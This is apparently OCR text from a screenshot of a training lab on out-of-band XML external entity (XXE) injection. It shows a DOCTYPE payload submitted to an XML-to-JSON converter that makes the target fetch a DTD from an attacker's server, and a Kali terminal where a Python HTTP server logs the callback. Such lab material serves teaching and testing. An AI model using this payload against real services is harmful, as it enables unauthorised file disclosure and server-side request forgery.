 10.10.0.11
1
XML to JSON online converter
Coloque seu XML aqui
<!DOCTYPE xxeoob
[<!ENTITY file SYSTEM "http://10.0.23.219/home.dtd">]
>
<root>&file;</root>
File Actions Edit View Help
┌──(kali㉿kali)-[~/aulas/xxe_oob]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.11.245 - - [02/Jul/2025 10:38:53] "GET /home.dtd HTTP/1.0" 200 -
*Untitled 3 - Mousepad
File Edit Search View Document Help
home.dtd
Untitled 3
1 <!DOCTYPE xxeoob
2 [<!ENTITY file SYSTEM "http://10.0.23.219/home.dtd">]
3 >
4 <root>&file;</root>
5